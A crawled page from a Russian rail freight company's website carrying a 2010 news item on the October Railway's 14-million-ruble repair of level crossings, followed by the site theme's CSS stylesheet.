

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gerina.ru/2010/02/15/ozhd-otremontirovala-pereezdy-na-14-mln-rublej/
body_size: 5240
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="ltr" lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="21dda925606a796b9d24f6d92df2b869" content="">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Герина-Транс - железнодорожные грузоперевозки -   ОЖД отремонтировала переезды на 14 млн рублей</title>
<meta name="keywords" CONTENT="грузоперевозки грузовые перевозки жд перевозки отправка доставка грузов перевозка контейнеров">
<meta name="google-site-verification" content="REN8NC7trS2e_qxjV-DxnyoZ_ROt8EI9GfXB6vxgpHY" />
<meta name="description" CONTENT="Герина-Транс - железнодорожные грузоперевозки">
	<style type="text/css" media="screen">
		@import url( http://www.gerina.ru/wp-content/themes/antique/style.css );
	</style>	
         <link rel="icon" href="http://www.gerina.ru/favicon.ico" type="image/x-icon"/>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.gerina.ru/feed/" />
	<link rel="pingback" href="http://www.gerina.ru/xmlrpc.php" />
	<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/247/2/14247.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>

<body>
<div id="rap">
	<div id="header">
		<h1><a href="http://www.gerina.ru" title="Герина-Транс - железнодорожные грузоперевозки">Герина-Транс - железнодорожные грузоперевозки</a></h1>		
		<div id="desc">8 (903) 202-30-52</div>
	</div>
	<div id="main">
<!-- SAPE RTB DIV 468x60 -->
<div id="SRTB_33097"></div>
<!-- SAPE RTB END -->
	<div id="content">
	<p align="center"></p>	
						<div class="post">

			<div class="post-info"><h2 class="post-title"><a href="http://www.gerina.ru/2010/02/15/ozhd-otremontirovala-pereezdy-na-14-mln-rublej/" rel="bookmark" title="ОЖД отремонтировала переезды на 14 млн рублей">ОЖД отремонтировала переезды на 14 млн рублей</a></h2>
			   <br/>
						</div>
			<div class="post-content">
				<p>В 2009 году Октябрьская железная дорога направила на капитальный ремонт переездов порядка 14 млн рублей.</p>
<p>Для улучшения технического состояния переездов в соответствии с планом реализации концепции повышения безопасности движения на железнодорожных переездах г. Санкт-Петербурга в течение 2009 года было капитально отремонтировано 18 переездов, уложен резино-технический настил на 3 переездах, отремонтированы автодорожные подходы на 35 переездах, закрыты 16 малодеятельных переездов.</p>
<p>Результатом проводимых мероприятий стало повышение безопасности движения на пересечении железнодорожных путей и автомобильных дорог. ДТП на переездах г. Санкт–Петербурга за истекший период 2009 года не зарегистрировано. Общее количество ДТП на железнодорожных переездах магистрали сократилось по сравнению с 2008 годом на 39%.</p>
<p>В 2010 году на ремонт и улучшение технического состояния переездов на Октябрьской железной дороге запланировано израсходовать 15,162 млн рублей.<script src="//uptoliked.ru/widjets.js"></script></p>

								
<!-- You can start editing here. -->


  		<!-- If comments are closed. -->
		
	


			</div>
			</div>
			
		<p align="center"></p>	
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- SAPE RTB DIV 468x60 -->
<div id="SRTB_34322"></div>
<!-- SAPE RTB END -->
	</div>


			<div id="sidebar">
	<ul class="widg">

	<li id="pages" class="widget widget_pages">		<h2>Страницы</h2>		<ul>
			<li class="page_item page-item-14"><a href="http://www.gerina.ru" title="главная">главная</a></li>
<li class="page_item page-item-979"><a href="http://www.gerina.ru/informaciya/" title="информация">информация</a></li>
<li class="page_item page-item-1202"><a href="http://www.gerina.ru/karta-sajta/" title="карта сайта">карта сайта</a></li>
<li class="page_item page-item-246"><a href="http://www.gerina.ru/kontakty/" title="контакты">контакты</a></li>
<li class="page_item page-item-17"><a href="http://www.gerina.ru/o-kompanii/" title="о компании">о компании</a></li>
<li class="page_item page-item-975"><a href="http://www.gerina.ru/tarify/" title="тарифы">тарифы</a></li>
<li class="page_item page-item-4"><a href="http://www.gerina.ru/uslugi/" title="услуги">услуги</a></li>
<li class="page_item page-item-907"><a href="http://www.gerina.ru/vakansii/" title="вакансии">вакансии</a></li>
		</ul>
	</li><li id="categories-207570161" class="widget widget_categories"><h2>Новости</h2>		<ul>
			<li class="cat-item cat-item-4"><a href="http://www.gerina.ru/category/gruzopererabotka/" title="Просмотреть все записи в рубрике &laquo;Грузопереработка&raquo;">Грузопереработка</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.gerina.ru/category/gruzopotoki/" title="Просмотреть все записи в рубрике &laquo;Грузопотоки&raquo;">Грузопотоки</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.gerina.ru/category/infrastruktura/" title="Просмотреть все записи в рубрике &laquo;Инфраструктура&raquo;">Инфраструктура</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.gerina.ru/category/sklady/" title="Просмотреть все записи в рубрике &laquo;Склады&raquo;">Склады</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.gerina.ru/category/tamozhnya/" title="Просмотреть все записи в рубрике &laquo;Таможня&raquo;">Таможня</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.gerina.ru/category/tara-i-upakovka/" title="Просмотреть все записи в рубрике &laquo;Тара и упаковка&raquo;">Тара и упаковка</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.gerina.ru/category/transport-i-trasportirovka/" title="Просмотреть все записи в рубрике &laquo;Транспорт и транспортировка&raquo;">Транспорт и транспортировка</a>
</li>
		</ul>
</li><li id="search" class="widget widget_search">		<form id="searchform" method="get" action="http://www.gerina.ru/"><div>
			<label class="hidden" for="s">Найти:</label>
			<input type="text" name="s" id="s" size="15" value="" />
			<input type="submit" value="Поиск" />
		</div></form>
	</li><li id="calendar" class="widget widget_calendar"><h2>&nbsp;</h2><div id="calendar_wrap"><table id="wp-calendar" summary="Календарь">
	<caption>Февраль 2010</caption>
	<thead>
	<tr>
		<th abbr="Понедельник" scope="col" title="Понедельник">Пн</th>
		<th abbr="Вторник" scope="col" title="Вторник">Вт</th>
		<th abbr="Среда" scope="col" title="Среда">Ср</th>
		<th abbr="Четверг" scope="col" title="Четверг">Чт</th>
		<th abbr="Пятница" scope="col" title="Пятница">Пт</th>
		<th abbr="Суббота" scope="col" title="Суббота">Сб</th>
		<th abbr="Воскресенье" scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="Январь" colspan="3" id="prev"><a href="http://www.gerina.ru/2010/01/" title="Посмотреть записи за Январь 2010">&laquo; Янв</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="Март" colspan="3" id="next"><a href="http://www.gerina.ru/2010/03/" title="Посмотреть записи за Март 2010">Мар &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="http://www.gerina.ru/2010/02/01/" title="Cкладской сегмент увеличился на 640 000 кв. м в 2009 году">1</a></td><td><a href="http://www.gerina.ru/2010/02/02/" title="На ЮУЖД уложили 310 километров &#8220;бархата&#8221;">2</a></td><td><a href="http://www.gerina.ru/2010/02/03/" title="«Гала-Центр» начинает отгрузки с нового склада в «Пышме»">3</a></td><td><a href="http://www.gerina.ru/2010/02/04/" title="Погрузка ЮУЖД выросла на 32%">4</a></td><td><a href="http://www.gerina.ru/2010/02/05/" title="Жизнь импортеров вина становится и проще, и сложнее">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2010/02/08/" title="Экспорт нефти разрешили оформлять всем семи постам Сахалинской таможни">8</a></td><td><a href="http://www.gerina.ru/2010/02/09/" title="Тюменцы повысили погрузку на СвЖД">9</a></td><td><a href="http://www.gerina.ru/2010/02/10/" title="ГЖД в 2009 г. сократила объем погрузки контейнерных грузов на 1,9%">10</a></td><td><a href="http://www.gerina.ru/2010/02/11/" title="Грузоперевозки возобновлены">11</a></td><td><a href="http://www.gerina.ru/2010/02/12/" title="ГЖД потратит на инфраструктуру 5 млн рублей">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2010/02/15/" title="ОЖД отремонтировала переезды на 14 млн рублей">15</a></td><td><a href="http://www.gerina.ru/2010/02/16/" title="Ставки аренды складских площадей стабилизировались">16</a></td><td><a href="http://www.gerina.ru/2010/02/17/" title="&#8220;РЖД&#8221; ускорилось на 6%">17</a></td><td><a href="http://www.gerina.ru/2010/02/18/" title="КЖД отремонтирует переезды">18</a></td><td><a href="http://www.gerina.ru/2010/02/19/" title="Объем перевозок &#8220;Трансгаранта&#8221; в январе увеличился на 24%">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td><a href="http://www.gerina.ru/2010/02/24/" title="Казанское отделение ГЖД реконструируют">24</a></td><td><a href="http://www.gerina.ru/2010/02/25/" title="ЗСЖД оздоровила 510 километров путей">25</a></td><td><a href="http://www.gerina.ru/2010/02/26/" title="По единому тарифу
Железная дорога для нефтеналивных цистерн пройдёт через Вуоксу">26</a></td><td>27</td><td><a href="http://www.gerina.ru/2010/02/28/" title="Европейский контейнерный рост">28</a></td>
	</tr>
	</tbody>
	</table></div></li>		<li id="recent-posts" class="widget widget_recent_entries">			<h2>Свежие записи</h2>			<ul>
						<li><a href="http://www.gerina.ru/2014/09/05/rzhd-gotovyatsya-k-uvelicheniyu-perevozok-moreproduktov-s-dalnego-vostoka/">РЖД готовятся к увеличению перевозок морепродуктов с Дальнего Востока </a></li>
						<li><a href="http://www.gerina.ru/2014/08/26/bolee-30-zarubezhnyx-postavshhikov-poluchili-pravo-na-vvoz-prodovolstviya-v-rf/">Более 30 зарубежных поставщиков получили право на ввоз продовольствия в РФ </a></li>
						<li><a href="http://www.gerina.ru/2014/06/03/pogruzka-na-seti-oao-rzhd-za-5-mesyacev-2014-goda-snizilas-na-06-do-4989-mln-tonn/">Погрузка на сети ОАО «РЖД» за 5 месяцев 2014 года снизилась на 0,6% - до 498,9 млн тонн </a></li>
						<li><a href="http://www.gerina.ru/2014/05/27/v-aprele-2014-goda-zabajkalskaya-zheleznaya-doroga-perevezla-cherez-mezhdunarodnyj-punkt-propuska-zabajkalsk-13-mln-tonn-vneshnetorgovyx-gruzov/">В апреле 2014 года Забайкальская железная дорога перевезла через международный пункт пропуска Забайкальск 1,3 млн тонн внешнеторговых грузов </a></li>
						<li><a href="http://www.gerina.ru/2014/05/23/obem-gruzoperevozki-fgk-v-aprele-2014-goda-vyros-na-10-do-127-mln-tonn/">Объем грузоперевозки ФГК в апреле 2014 года вырос на 10% - до 12,7 млн тонн </a></li>
						</ul>
		</li>	</ul>
	</div>

<li id="meta" class="widget widget_meta">
 <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="http://www.denejnaya-pomosch.ru/board/pomogu_zarabotat_dengi/3-1-0-3">ОЧЕНЬ СРОЧНО нужна помощь в получении кредита с негативной КИ в г. Ростове-на-Дону..</a> </b>Сумма  <a style="color:#103399" href="http://www.denejnaya-pomosch.ru/board/pomogu_zarabotat_dengi/3-1-0-3">кредита</a> необходимы: . . . . .  E-mail: . . . . . .  Продолжительность займа. . . . .

</li><p id="footer" align="center">
<br/>
Copyright © 2008-2014 ООО "Герина-Транс". All rights reserved.
<br/>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t12.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border=0 width=88 height=31><\/a>")//--></script><!--/LiveInternet-->
</noindex>
</p>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gerina.ru/wp-content/themes/antique/style.css
body_size: 2625
content:
/* 
Theme Name: Antique
Version: 1.2.1
Description: A High Quality theme from <a href="http://v.lviv.ua">Lviv</a>.
Author: Dmitry Svarytsevych <antique@design.lviv.ua>
Author URI: http://v.lviv.ua/
Tags: fixed width, valid CSS, valid XHTML, widgets, Unique design, two columns, right sidebar, SEO friendly, red, Gravatar
*/

body {
	margin:0;
	padding:0;
	font-family: 'Trebuchet MS',Georgia, Times, Times New Roman, sans-serif;
	font-size: 0.9em;
	text-align:center;
	color:#29303B;
	line-height:1.3em;
	scrollbar-face-color:#ECD8A6;
	scrollbar-highlight-color:#BCA674;
	scrollbar-3dlight-color:#ECD8A6;
	scrollbar-darkshadow-color:#ECD8A6;
	scrollbar-shadow-color:#BCA674;
	scrollbar-arrow-color:#441207;
	scrollbar-track-color:#ECD8A6;
	background: #722012 url(img/body_bg.jpg);
}
hr {
	margin: 0px;
	color: #bca674;
}
a {
	color: #990000;	
	text-decoration:none;
}
a:visited {
	color: #990000;
}
a:hover {
	color: #a36658;
	text-decoration:underline;
}
input
{
	background: #ecd8a6;
	color: #441207;
	border: #bbaa76 1px solid;
}
textarea 
{
	background: #f5e0ad;
	border: #E1D6C6 1px solid;
}
#rap 
{
	background:#fff url(img/rap.jpg) center repeat-y;
	width:760px;
	margin:0 auto;
	padding:0px 8px;
	text-align:left;
	font-family: Trebuchet MS,Georgia, Arial, serif;
	font-size: 0.9em;
}
#header {
	background:#fff url(img/top.jpg) no-repeat bottom;
 	height: 400px;
	margin: 0 auto;
	width:760px;
	padding:0;
	border:#fc9 0px solid;
}
#main 
{
	margin:0 auto;
	padding:0;

	width:740px;
}
#content {
	width:510px;
	float:left;
	padding:5px;
	margin:0;
	overflow:hidden;
	display:inline;
}
/*
#wp-calendar {
	width: 100%;
	
	font-weight: bold;
	
	color: #441207;
}
*/

#sidebar {
	width:186px;
	float:right;
	padding:0px 8px 10px 8px;
	margin:0;
	font-size:1em;
	color:#333;
	display:inline;
} 
a img {
	border: none;
}
acronym, abbr {
	border-bottom: 1px dotted #0c6bf0;
}
acronym, abbr, span.caps {
	cursor: help;
	letter-spacing: .07em;
}
code {
	font-size: 1em;
	font-style: italic;
}
blockquote {
	margin: 0px;
	color: #666666;
	padding: 0 0 0 50px;
	font-style:italic;
}

cite {
	font-size: 0.9em;
	font-style: normal;
}
h3 {
	margin: 0;
	padding: 0;
	font-size:1.3em;
}
p {
	margin: 0 0 1em;
	padding: 0;
	line-height: 1.5em;
}
h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}
#header h1 
{
	margin: 0;	
	font-size: 1.6em;	
	padding: 40px 20px 0 50px;
	text-align: left;
}
#header h1 a 
{
	color: #441207;
	text-decoration:none;
}
#header h1 a:hover 
{
	color: #a36658;
}
#header #desc
{
	font-weight:normal;
	font-style:italic;
	font-size:1.8em;
	color: #441207;
	text-align: left;
	margin:0;
	padding:20px 20px 0 70px;
}

#sidebar ul.widg {
	margin: 0;
	padding: 0;
}

li.widget {
	list-style: none;
}

li.widget h2 {
	margin: 10px 0 0 0;
	padding: 2px;
	font-size: 1em;
	color: #441207;
	text-align:center;
	background:url(img/sidenav_top.jpg) no-repeat center;
	height: 24px;
	font-weight:bold;
}
li.widget ul, li.widget_tag_cloud {
	list-style-type: none;
	padding: 5px;
	padding-right: 15px;
	padding-left: 10px;
	padding-bottom: 1.3em;
	margin: 0;
	font-size: 1em;	
	background: #ebd8a5 url(img/sidenav_bottom.jpg) no-repeat bottom;
}
li.widget_tag_cloud {
	padding: 0 5px;
	padding-bottom: 1.3em;
	margin: 0;
}
li.widget_tag_cloud h2 {
	margin-left: -5px;
	margin-right: -5px;
}

li.widget_search {
	padding-top: 10px;
}

li.widget_search div, li.widget_calendar div {
	list-style-type: none;
	padding: 5px;
	padding-right: 15px;
	padding-left: 10px;
	padding-bottom: 1.3em;
	margin: 0 1px;
	border-top: #bbaa76 1px solid;
	font-size: 1em;	
	background: #ebd8a5 url(img/sidenav_bottom.jpg) no-repeat bottom;
}
li.widget_search div label {
	display: block;
}
li.widget_search div br {
	display: none;
}
li.widget_search div input[type=text] {
	width:95px;
}
li.widget_search div input[type=submit] {
	width:50px;
}
li.widget_calendar h2 {
	display: none;
}


li.widget ul.search {
	padding-left: 10px;
}
#pagenav
{
	list-style:none;
}
li.widget ul.search li {
	margin: 0 0 0 0;
	list-style-type: none;
	padding: 0;
}
li.widget ul li {
	margin: 0.1em 0 0 0;
	list-style-image: url('img/sub-bullet.gif');
	list-style-position: inside;
	padding: 0;	
}
li.widget ul.children li {
	margin: 0px;
	margin-top: -2px;
	margin-left: 10px;
	list-style-type: none;
	padding: 0;
}
li.widget ul li a {
	text-decoration: none;
	padding-left: 0px;
	border:none;
}
li.widget ul li a:link {
	color: #441206;	
}
li.widget ul li a:visited {
	color: #441206;	
}
li.widget ul li a:hover, #sidebar ul li a:active {
	color: #a36658;
}
li.widget ul ul {
	list-style-type: none;
	padding: 5px;
	margin: 0;
	font-size: 1em;	
	background:none;
	border:none;
}
li.widget ul ul li 
{
	margin:0;
	padding:0;
	padding-left: 10px;
	margin-left: 10px;
}

/* Begin Calendar */
#wp-calendar {
	empty-cells: hide;
	margin: 0px auto 0;
	width: 160px;
	font-family: Georgia, serif;
	font-size: 12px;
	color: #333;
	}

#wp-calendar #next a {
	padding-right: 10px;
	color: #722012;
	text-align: right;
	text-transform: lowercase;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	color: #722012;
	text-align: left;
	text-transform: lowercase;
	}

#wp-calendar a {
	display: block;
	color: #441207;
	font-weight: bold;
	}

#wp-calendar caption {
	text-align: center;
	font-weight: bold;
	color: #441207;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar #today {
	padding: 3px 0;
	background-color: #fee8b5;
	font-weight: bold;
	text-align: center;
	}
/* End Calendar */

#content ul {
	margin: 0;
	padding-left: 25px;
	list-style-type: disc;
}
#content ul li {
}
.post , .page
{
	margin:0 0 30px 0;
}
.page 
{
	margin:25px -5px 0 27px;
}
.post-info, .page-info 
{
	font-size:0.85em;
	font-family: Verdana, Arial, Sans-Serif;
	margin:0;
	padding:0;
	color:#333;
}
.page-info 
{
	text-align:center;	
}
.post-info a
{
	color: #990000;
}
.post-info a:hover 
{
	color: #000;
}
.post-content, .page-content {
	padding:10px 0;
	margin:3px 0;
	border-top: #bca674 1px solid;	
	font-family: Georgia, Verdana, Arial, serif;
	font-size:12px;
}
.page-content {

}
.post-title, .page-title {
	font-family: Georgia, Arial, Serif;
	font-size: 1.3em;
	margin:0;
	font-weight:bold;
}
.page-title 
{
	font-size:1.6em;
	font-weight:normal;
}
#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active
{
	text-decoration:none;
	color:#441207;
}
.post-date {
	float: left;
	color: #fec75a;
	font-family: Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	text-align: center;
	font-weight: bold;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	width: 55px;
	background: #441207;
	line-height:1em;
}
.post-footer 
{
	padding-top:20px;
	background:url(img/divider.gif) no-repeat center;
}
#footer {
	margin:0 auto;
	padding: 7px 0;
	border-top: #bca674 1px solid;
	clear: both;
	font-size: 0.8em;
	color: #999;
	text-align:center;
	width:740px;
}
#footer a {
border:none;
color:#7A7636;
}

.commentlist {
	font-size:1em;
	font-weight:normal;	
}

.commentmetadata {
	font-size: 11px;
}

#commentform 
{
	margin:0;
}
#commentform textarea {
	width: 500px;
	scrollbar-face-color:#ECD8A6;
	scrollbar-highlight-color:#BCA674;
	scrollbar-3dlight-color:#ECD8A6;
	scrollbar-darkshadow-color:#ECD8A6;
	scrollbar-shadow-color:#BCA674;
	scrollbar-arrow-color:#441207;
	scrollbar-track-color:#ECD8A6;
	background: #ecd8a6;
	color: #441207;
	border: #bbaa76 1px solid;
}
#commentform p {
	margin: 0;
}
#comments,#respond {
	text-transform: uppercase;
	margin: 0;
	margin-top: 15px;
	color: #441207;
	font: 0.9em verdana, helvetica, sans-serif;
}
.commentlist li 
{
	margin: 0;
	padding: 0;
}
.commentlist .alt 
{

}
.commentlist .ava {
	float: left;
	border: #bca674 3px solid;
	margin-right: 5px;
}
#topnav 
{
	list-style:none;
	font-size:0.9em;
	margin:0 auto;	
	padding: 65px 20px 0 0;
	text-align:right;	
	font-family:Verdana, Arial, Sans-Serif;
}
#topnav li 
{
	list-style:none;
	display:inline;
	padding:0;
	margin:0;
	font-weight:bold;
}

#topnav li a:link, #topnav li a:visited
{
	text-decoration:none;	
	color: #441207;
}
#topnav li a:hover, #topnav li a:active
{
	color: #a36658;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
}

.alignright {
   float: right;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}